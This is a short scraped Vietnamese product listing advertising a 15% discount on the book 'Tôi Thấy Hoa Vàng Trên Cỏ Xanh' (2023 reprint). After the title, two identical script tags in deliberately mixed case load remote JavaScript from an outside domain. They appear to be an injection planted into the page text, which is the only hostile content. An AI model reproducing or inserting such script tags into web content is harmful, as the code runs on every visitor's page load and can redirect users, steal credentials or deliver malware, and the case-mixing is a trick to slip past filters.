 Giảm giá [Mã giảm 15%] Sách Tôi Thấy Hoa Vàng Trên Cỏ Xanh (Tái Bản 2023). <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 